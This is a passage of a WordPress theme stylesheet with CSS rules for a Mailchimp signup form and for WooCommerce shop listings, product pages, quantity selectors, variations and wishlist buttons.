  padding-right: 0;
}

form.mc4wp-form .mc4wp-form-fields input[type="email"] {
  width: calc(100% - 46px);
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  height: 46px;
  line-height: 46px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

form.mc4wp-form .mc4wp-form-fields button {
  padding: 0;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
form.mc4wp-form .mc4wp-form-fields button span {
  font-size: 18px;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  display: block;
  font-weight: 400;
}

form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  max-width: 8em;
  vertical-align: top;
  padding-left: 2em;
  padding-right: 2em;
}

form.mc4wp-form .mc4wp-alert {
  margin: 1em 0;
  padding: 1em;
  line-height: 1.5em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

/* Common styles
----------------------------------------------------------------- */
body.woocommerce-page table th,
body.woocommerce-page table td {
  border-width: 0;
}

.select2-container .select2-selection--single {
  margin: 0;
}

/* Shop Listing
----------------------------------------------------------------- */
.woocommerce ul.products:before, .woocommerce-page ul.products:before,
.woocommerce .products ul:before, .woocommerce-page .products ul:before,
.woocommerce div.product #reviews .comment:before, .woocommerce-page div.product #reviews .comment:before,
.woocommerce #content div.product #reviews .comment:before, .woocommerce-page #content div.product #reviews .comment:before,
.woocommerce .woocommerce-pagination ul.page-numbers:before, .woocommerce-page .woocommerce-pagination ul.page-numbers:before {
  display: none;
}

.woocommerce .list_products_header, .woocommerce-page .list_products_header {
  padding: 1em 0;
  margin-bottom: 2em;
  display: none;
}

.woocommerce .woocommerce-breadcrumb {
  font-size: 0.9333em;
}

.woocommerce .post_item_single .woocommerce-breadcrumb {
  padding: 1em 0 1em;
  border-width: 0;
  border-top-width: 1px;
  border-style: solid;
}

.woocommerce .page-title {
  margin: 0;
  text-align: center;
  font-size: 2em;
}

.woocommerce .honor_shop_mode_buttons,
.woocommerce-page .honor_shop_mode_buttons {
  float: left;
  font-size: 24px;
  margin: 0.15em 0.8em 1.25em 0;
  display: block;
}

.woocommerce .honor_shop_mode_buttons a + a,
.woocommerce-page .honor_shop_mode_buttons a + a {
  margin-left: 0.5em;
}

.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button {
  margin-top: 0;
}

.woocommerce div.product form.cart .button {
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  height: 40px;
  font-size: 12px;
  font-weight: 600;
}

.woocommerce ul.products li.product.outofstock a[class*="add_to_cart"] {
  display: none;
}

.woocommerce ul.products li.product .outofstock_label {
  position: absolute;
  z-index: 1;
  top: 1.7em;
  right: -2.3em;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 10em;
  height: 2em;
  line-height: 2em;
  font-size: 10px;
  letter-spacing: 0.5px;
  background-color: #a00000;
  color: #fff;
  text-align: center;
  display: block;
}

.woocommerce .woocommerce-result-count {
  margin: 0.3em 0.5em 1.2em 0;
  font-size: 1em;
  font-weight: 600;
  line-height: 1.78;
  text-transform: uppercase;
  letter-spacing: 0.8px;
}

.woocommerce .woocommerce-ordering {
  margin-top: 0em;
  margin-bottom: 2em;
  padding-bottom: 1px;
}

.woocommerce ul.products, .woocommerce-page ul.products {
  margin-right: -30px;
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce ul.products li.product > .post_item.post_layout_thumbs {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce-page[class*="columns-"] ul.products li.product, .woocommerce[class*="columns-"] ul.products li.product {
  margin: 0;
  clear: none;
  padding: 0 30px 30px 0;
  position: relative;
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_1, .woocommerce-page .related.products ul.products li.product.column-1_1,
.woocommerce .upcells.products ul.products li.product.column-1_1, .woocommerce-page .upcells.products ul.products li.product.column-1_1,
.woocommerce ul.products li.product.column-1_1, .woocommerce-page ul.products li.product.column-1_1 {
  width: 100%;
}

.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_2, .woocommerce-page .related.products ul.products li.product.column-1_2,
.woocommerce .upcells.products ul.products li.product.column-1_2, .woocommerce-page .upcells.products ul.products li.product.column-1_2,
.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2 {
  width: 50%;
}

.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3,
.woocommerce .upcells.products ul.products li.product.column-1_3, .woocommerce-page .upcells.products ul.products li.product.column-1_3,
.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3 {
  width: 33.3333333333%;
}

.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_4, .woocommerce-page .related.products ul.products li.product.column-1_4,
.woocommerce .upcells.products ul.products li.product.column-1_4, .woocommerce-page .upcells.products ul.products li.product.column-1_4,
.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4 {
  width: 25%;
}

.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_5, .woocommerce-page .related.products ul.products li.product.column-1_5,
.woocommerce .upcells.products ul.products li.product.column-1_5, .woocommerce-page .upcells.products ul.products li.product.column-1_5,
.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5 {
  width: 20%;
}

.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_6, .woocommerce-page .related.products ul.products li.product.column-1_6,
.woocommerce .upcells.products ul.products li.product.column-1_6, .woocommerce-page .upcells.products ul.products li.product.column-1_6,
.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
  width: 16.6666666667%;
}

.woocommerce ul.products li.product-category mark,
.woocommerce-page ul.products li.product-category mark {
  background: none;
}

.woocommerce ul.products li.product .post_item,
.woocommerce-page ul.products li.product .post_item {
  margin-bottom: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.woocommerce ul.products li.product .post_featured {
  overflow: hidden;
  margin-bottom: 0;
}

/* Thumbs mode */
.woocommerce .shop_mode_thumbs ul.products li.product .post_item,
.woocommerce-page .shop_mode_thumbs ul.products li.product .post_item {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.woocommerce ul.products .post_item,
.woocommerce-page ul.products .post_item {
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px 3px 3px 3px;
  -ms-border-radius: 3px 3px 3px 3px;
  border-radius: 3px 3px 3px 3px;
  overflow: hidden;
}
.woocommerce ul.products .post_item .post_data_price .shop_cart,
.woocommerce-page ul.products .post_item .post_data_price .shop_cart {
  border-radius: 0;
}

.woocommerce .post_item.post_layout_list,
.woocommerce-page .post_item.post_layout_list {
  display: flex;
}
.woocommerce .post_item.post_layout_list .shop-preview-container,
.woocommerce-page .post_item.post_layout_list .shop-preview-container {
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px 3px 3px 3px;
  -ms-border-radius: 3px 3px 3px 3px;
  border-radius: 3px 3px 3px 3px;
  display: flex;
  flex-direction: column;
  margin: 0 2em 0 0;
}
.woocommerce .post_item.post_layout_list .shop-preview-container > div,
.woocommerce-page .post_item.post_layout_list .shop-preview-container > div {
  width: 100% !important;
  float: none !important;
  margin-right: 0 !important;
}
.woocommerce .post_item.post_layout_list .post_content,
.woocommerce-page .post_item.post_layout_list .post_content {
  max-width: 50%;
}

.woocommerce .products ul .post_item.post_layout_thumbs .shop-preview-container,
.woocommerce ul.products .post_item.post_layout_thumbs .shop-preview-container {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.woocommerce .products ul .post_item.post_layout_thumbs .shop-preview-container .post_featured,
.woocommerce ul.products .post_item.post_layout_thumbs .shop-preview-container .post_featured {
  flex-grow: 1;
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
  margin: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
  font-size: 12px;
  width: auto;
  height: auto;
  line-height: 1;
  margin: 0;
  right: auto;
  left: 9%;
  text-transform: uppercase;
  top: 8%;
  min-width: 0;
  min-height: 0;
  border-radius: 3px;
  padding: 7px 19px 8px;
  border: 1px solid;
}

.woocommerce ul.products li.product strong {
  margin-top: 0.5em;
}

.woocommerce ul.products li.product .post_data,
.woocommerce-page ul.products li.product .post_data {
  padding: 0;
  text-align: center;
  overflow: hidden;
}

.woocommerce ul.products li.product .post_featured:not(.hover_none) + .post_data .add_to_cart_button,
.woocommerce-page ul.products li.product .post_featured:not(.hover_none) + .post_data .add_to_cart_button {
  display: none;
}

.woocommerce ul.products li.product .post_data .add_to_cart_button,
.woocommerce-page ul.products li.product .post_data .add_to_cart_button {
  margin-top: 1em;
}

.woocommerce ul.products li.product .post_header .post_tags {
  font-size: 1em;
  line-height: 1.4em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
  margin-bottom: 0.5em;
}

.woocommerce ul.products li.product .post_header, .woocommerce-page ul.products li.product .post_header {
  margin-bottom: 0;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 14px;
  line-height: 1.59;
  font-weight: 600;
  letter-spacing: 0.8px;
  margin: 0;
  padding: 1.4em 2.1em 2.1em;
  text-align: left;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.28;
  text-transform: uppercase;
}

span.amount {
  line-height: initial;
  font-size: 19.5px;
}

span.amount > .decimals:before,
bdi > .decimals:before {
  content: '.';
}

span.amount > .decimals {
  font-size: 10px;
  line-height: initial;
  margin-left: 0;
}

span.amount > .decimals_separator {
  display: none;
}

.woocommerce ul.products li.product .price .decimals,
.woocommerce-page ul.products li.product .price .decimals,
.woocommerce .product .price .decimals {
  font-size: 10px;
  line-height: initial;
  margin-left: 0;
}
.woocommerce ul.products li.product .price .decimals:before,
.woocommerce-page ul.products li.product .price .decimals:before,
.woocommerce .product .price .decimals:before {
  content: '.';
}

.woocommerce ul.products li.product .post_data_price {
  display: flex;
  overflow: hidden;
}
.woocommerce ul.products li.product .post_data_price .price {
  flex-grow: 1;
  margin: 0;
  font-size: 30px;
  text-align: left;
  margin-left: 1.2em;
  height: 46px;
}
.woocommerce ul.products li.product .post_data_price .add_to_cart_button {
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  font-size: 16px;
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .post_data_price .add_to_cart_button:before {
  font-weight: 400;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
  font-weight: inherit;
  font-style: inherit;
}

.woocommerce ul.products li.product .price del {
  display: inline-block;
  margin-right: 6px;
  font-size: 0.8em;
  opacity: 1;
  text-decoration: none;
  position: relative;
}

.woocommerce ul.products li.product .price del:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 45%;
  left: 0;
  width: 100%;
  height: 1px;
}

/* List mode */
.woocommerce .shop_mode_list ul.products li.product, .woocommerce-page .shop_mode_list ul.products li.product {
  overflow: hidden;
  margin: 0;
  float: none;
  width: 100%;
}

.woocommerce .shop_mode_list ul.products li.product .post_item, .woocommerce-page .shop_mode_list ul.products li.product .post_item {
  overflow: hidden;
  text-align: left;
  border: none;
}

.woocommerce .shop_mode_list ul.products li.product + li.product .post_item, .woocommerce-page .shop_mode_list ul.products li.product + li.product .post_item {
  margin-top: 3em;
}

.woocommerce .shop_mode_list ul.products li.product .post_data,
.woocommerce-page .shop_mode_list ul.products li.product .post_data {
  height: auto;
  overflow: hidden;
  text-align: left;
  padding: 0;
  width: 50%;
  max-width: 368px;
  float: left;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0 0 3px 0;
  -ms-border-radius: 0 0 3px 0;
  border-radius: 0 0 3px 0;
  margin-right: 2em;
}

.woocommerce .shop_mode_list ul.products li.product.product-category .post_data,
.woocommerce-page .shop_mode_list ul.products li.product.product-category .post_data {
  border: 0;
}

.woocommerce .shop_mode_list ul.products li.product.product-category .post_item > .post_content,
.woocommerce-page .shop_mode_list ul.products li.product.product-category .post_item > .post_content {
  padding: 2em;
}

.woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured {
  float: left;
  margin: 0 2em 0 0;
  width: 50%;
  max-width: 368px;
  position: relative;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}

.woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description {
  margin-bottom: 1.5em;
  line-height: 1.3em;
  overflow: hidden;
  max-height: 6.6em;
}

.woocommerce .shop_mode_list ul.products li.product-category .description, .woocommerce-page .shop_mode_list ul.products li.product-category .description {
  border-bottom: none;
}

.woocommerce .shop_mode_list ul.products li.product .post_content, .woocommerce-page .shop_mode_list ul.products li.product .post_content {
  margin: 0 0 1.6em;
}

.woocommerce.body_style_fullscreen .shop_mode_list ul.products li.product .post_featured,
.woocommerce-page .shop_mode_list.body_style_fullscreen ul.products li.product .post_featured,
.woocommerce.body_style_fullscreen .shop_mode_list ul.products li.product .post_data,
.woocommerce-page .shop_mode_list.body_style_fullscreen ul.products li.product .post_data {
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.woocommerce .shop_mode_list ul.products li.product .description p, .woocommerce-page .shop_mode_list ul.products li.product .description p,
.woocommerce .shop_mode_list ul.products li.product .description ul, .woocommerce-page .shop_mode_list ul.products li.product .description ul {
  padding-bottom: 0;
  margin-bottom: 0;
  line-height: 1.3em;
}

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
  padding: 1.3em 0 0 1em;
  vertical-align: top;
  line-height: 1em;
  display: none;
}

.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
  display: none;
}

/* Rating stars */
.woocommerce .products .star-rating {
  float: none;
  margin: 0.6em auto -0.6em;
}

.woocommerce ul.products li.product .post_header {
  position: relative;
  overflow: visible;
}

.woocommerce ul.products li.product .star-rating {
  font-size: 0.7em;
  width: 5.4em;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: -1.6em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating {
  font-size: 0.7em;
  width: 6em;
}

.woocommerce .shop_mode_list .products .star-rating,
.woocommerce .shop_mode_list ul.products li.product .star-rating {
  position: relative;
  top: auto;
  left: auto;
  font-size: 0.8em;
  float: none;
  margin: -2em 2.3em 1em;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.woocommerce .products .star-rating:before,
.woocommerce .products .star-rating span {
  top: 1px;
}

/* Single product decoration
---------------------------------------------------------------------------- */
/* Messages */
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
  margin: 0 0 0.5em 1em;
}

/* Title */
.woocommerce div.product .product_title {
  margin: -0.18em 0 0.5em;
}
@media (min-width: 480px) {
  .woocommerce div.product .product_title {
    font-size: 36px;
  }
}

/* Price */
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product span.price ins {
  position: relative;
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.27;
  text-transform: uppercase;
}

.woocommerce div.product p.price {
  margin: 0 0 0.95em;
  border-bottom: 1px solid;
  padding-bottom: 0.95em;
}

.woocommerce div.product p.price ins {
  text-decoration: none;
  font-style: normal;
  font-weight: 500;
  margin-left: 0.2em;
}

.woocommerce ul.products li.product .price ins {
  font-size: 0.8em !important;
}

/* Images and thumbnails */
.woocommerce-main-image {
  position: relative;
  display: block;
}

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
  margin-bottom: 2em;
  width: 48.8%;
  float: left;
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  opacity: 1;
}

.woocommerce div.product div.images img {
  border: 1px solid #ddd;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
  margin-bottom: 6px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  padding: 0 6px 6px 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  max-width: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
  margin-bottom: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
  padding: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
  border: none;
}

.woocommerce div.product div.images .flex-viewport {
  border: 1px solid #ddd;
  margin-bottom: 6px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  padding: 0 6px 6px 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce div.product span.onsale {
  position: absolute;
  z-index: 1;
  top: 2em;
  left: 2em;
  width: 5.5em;
  height: 5.5em;
  line-height: 5.8em;
  font-size: 12px;
  margin: 0;
  padding: 0;
  text-transform: uppercase;
}

.woocommerce div.product div.thumbnails > div,
.woocommerce div.product div.thumbnails > ul {
  max-height: 12em;
}

.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
  margin-right: 1.5%;
  width: 18.5%;
  position: relative;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover,
.woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
  border-style: solid;
}

.woocommerce #content div.product div.thumbnails.columns-4 a, .woocommerce div.product div.thumbnails.columns-4 a,
.woocommerce-page #content div.product div.thumbnails.columns-4 a, .woocommerce-page div.product div.thumbnails.columns-4 a {
  margin-right: 2.6666%;
  width: 23%;
}

.woocommerce #content div.product div.thumbnails.columns-3 a, .woocommerce div.product div.thumbnails.columns-3 a,
.woocommerce-page #content div.product div.thumbnails.columns-3 a, .woocommerce-page div.product div.thumbnails.columns-3 a {
  margin-right: 3.5%;
  width: 31%;
}

.woocommerce #content div.product div.thumbnails a:before, .woocommerce div.product div.thumbnails a:before, .woocommerce-page #content div.product div.thumbnails a:before, .woocommerce-page div.product div.thumbnails a:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.woocommerce #content div.product div.thumbnails a:hover:before, .woocommerce div.product div.thumbnails a:hover:before, .woocommerce-page #content div.product div.thumbnails a:hover:before, .woocommerce-page div.product div.thumbnails a:hover:before {
  background-color: rgba(255, 255, 255, 0.4);
}

.woocommerce #content div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails a.first {
  clear: none;
}

.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
  margin-right: 0;
}

.woocommerce #content div.product div.thumbnails a:nth-child(4n+1), .woocommerce div.product div.thumbnails a:nth-child(4n+1), .woocommerce-page #content div.product div.thumbnails a:nth-child(4n+1), .woocommerce-page div.product div.thumbnails a:nth-child(4n+1) {
  clear: both;
}

div.pp_woocommerce .pp_arrow_next, div.pp_woocommerce .pp_arrow_previous {
  margin-top: 4px;
}

/* Product summary */
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
  width: 51.2%;
  padding-left: 30px;
  float: right;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce #content div.product div.summary:after, .woocommerce div.product div.summary:after, .woocommerce-page #content div.product div.summary:after, .woocommerce-page div.product div.summary:after {
  content: ' ';
  float: none;
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

/* Meta: SKU, tags, categories, ID */
.woocommerce .product_meta {
  font-size: 14px;
  line-height: 2;
  border-top: 1px solid;
  padding-top: 1em;
}

.woocommerce .product_meta span {
  display: block;
}

.woocommerce .product_meta span span {
  display: inline;
}

.woocommerce .product_meta span,
.woocommerce .product_meta span span,
.woocommerce .product_meta a {
  font-weight: 300;
}

.woocommerce div.product .product_meta span > a,
.woocommerce div.product .product_meta span > span {
  letter-spacing: 0;
  font-weight: 600;
}

.woocommerce div.product .summary .stock {
  font-size: 12px;
  font-weight: bold;
  text-decoration: underline;
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* Add to cart */
.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
  padding: 0;
  margin-bottom: 2em;
}

.woocommerce div.product form.cart div.quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce-page div.product form.cart div.quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce .shop_table.cart div.quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce-page .shop_table.cart div.quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce div.product form.cart div.quantity input[type=number]::-webkit-outer-spin-button,
.woocommerce-page div.product form.cart div.quantity input[type=number]::-webkit-outer-spin-button,
.woocommerce .shop_table.cart div.quantity input[type=number]::-webkit-outer-spin-button,
.woocommerce-page .shop_table.cart div.quantity input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.woocommerce div.product form.cart div.quantity input[type=number],
.woocommerce-page div.product form.cart div.quantity input[type=number],
.woocommerce .shop_table.cart div.quantity input[type=number],
.woocommerce-page .shop_table.cart div.quantity input[type=number],
.woocommerce div.product form.cart div.quantity input[type=number],
.woocommerce-page div.product form.cart div.quantity input[type=number],
.woocommerce .shop_table.cart div.quantity input[type=number],
.woocommerce-page .shop_table.cart div.quantity input[type=number] {
  -moz-appearance: textfield;
}

.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity,
.woocommerce .shop_table.cart div.quantity, .woocommerce-page .shop_table.cart div.quantity {
  margin: 0 0.9em 0 0;
  position: relative;
  display: inline-block;
}

.woocommerce .shop_table.cart div.quantity, .woocommerce-page .shop_table.cart div.quantity {
  margin: 0 auto;
  overflow: hidden;
}

.woocommerce div.product form.cart div.quantity span, .woocommerce-page div.product form.cart div.quantity span,
.woocommerce .shop_table.cart div.quantity span, .woocommerce-page .shop_table.cart div.quantity span {
  display: block;
  width: 39px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  cursor: pointer;
  float: left;
  -webkit-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  border: 1px solid;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: absolute;
  top: 0;
}

.woocommerce div.product form.cart div.quantity span.q_inc, .woocommerce-page div.product form.cart div.quantity span.q_inc, .woocommerce .shop_table.cart div.quantity span.q_inc, .woocommerce-page .shop_table.cart div.quantity span.q_inc {
  border-right: 0;
  left: 0;
}

.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec, .woocommerce .shop_table.cart div.quantity span.q_dec, .woocommerce-page .shop_table.cart div.quantity span.q_dec {
  border-left: 0;
  right: 0;
}

.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec,
.woocommerce .shop_table.cart div.quantity span.q_dec, .woocommerce-page .shop_table.cart div.quantity span.q_dec {
  -webkit-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.woocommerce div.product form.cart div.quantity span:before, .woocommerce-page div.product form.cart div.quantity span:before,
.woocommerce .shop_table.cart div.quantity span:before, .woocommerce-page .shop_table.cart div.quantity span:before {
  font-weight: 700;
  font-size: 20px;
}

.woocommerce div.product form.cart div.quantity span.q_inc:before, .woocommerce-page div.product form.cart div.quantity span.q_inc:before,
.woocommerce .shop_table.cart div.quantity span.q_inc:before, .woocommerce-page .shop_table.cart div.quantity span.q_inc:before {
  content: '+';
}

.woocommerce div.product form.cart div.quantity span.q_dec:before, .woocommerce-page div.product form.cart div.quantity span.q_dec:before,
.woocommerce .shop_table.cart div.quantity span.q_dec:before, .woocommerce-page .shop_table.cart div.quantity span.q_dec:before {
  content: '-';
}

.woocommerce div.product form.cart div.quantity input[type="number"], .woocommerce-page div.product form.cart div.quantity input[type="number"],
.woocommerce .shop_table.cart div.quantity input[type="number"], .woocommerce-page .shop_table.cart div.quantity input[type="number"] {
  width: 40px;
  height: 40px;
  padding: 0;
  font-size: 12px;
  float: left;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin: 0 39px;
}

div.quantity input[type=number]::-webkit-inner-spin-button,
div.quantity input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Product variations */
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  padding: 0 0 0.5em;
  background-color: transparent;
}

.woocommerce div.product form.cart .variations td.label {
  font-weight: 400;
  vertical-align: middle;
}

.woocommerce div.product form.cart .variations label {
  font-weight: 400;
}

.woocommerce div.product form.cart .reset_variations {
  font-style: italic;
  font-size: 1em;
  letter-spacing: 0;
}

.woocommerce-variation-price {
  margin: 2em 0 1em;
}

.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt {
  font-size: 0.9333em;
  line-height: 1.25em;
  font-weight: 400;
  padding: 0;
  margin: 0;
}

.woocommerce td.product-name dl.variation dd {
  padding-left: 0.5em;
}

.woocommerce .reset_variations {
  display: none !important;
}

.woocommerce table.variations [class$=_attrib_extended] > span {
  border-radius: 3px;
}
.woocommerce table.variations [class$=_attrib_extended] > span, .woocommerce table.variations [class$=_attrib_extended] > span * {
  font-size: 16px;
}
.woocommerce table.variations .pa_color_attrib_extended > span > span {
  width: 32px;
  height: 32px;
  border-radius: 3px;
}
.woocommerce table.variations .pa_size_attrib_extended > span {
  padding: 5px;
  min-width: 28px;
  text-align: center;
}
.woocommerce table.variations .pa_size_attrib_extended > span > span {
  padding: 0;
}
.woocommerce table.variations .pa_size_attrib_extended [data-value=""] {
  padding-right: 10px;
  padding-left: 10px;
}

/* Wishlist and compare */
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist {
  float: left;
  width: auto;
  margin-top: 0;
  margin-bottom: 2em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .feedback {
  display: block;
}

.woocommerce div.product div.summary .compare {
  float: left;
  margin-bottom: 2em;
  margin-right: 2em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before,
.woocommerce div.product div.summary .compare:before {
  content: '\e93d';
  font-family: "fontello";
  margin-right: 0.6em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before {
  content: '\e909';
}

.woocommerce div.product div.summary .compare:before {
  content: '\e8e7';
}

.woocommerce table.wishlist_table {
  font-size: 1em;
}

.woocommerce .yith-wcwl-share h4.yith-wcwl-share-title {
  font-size: 1.25em;
}

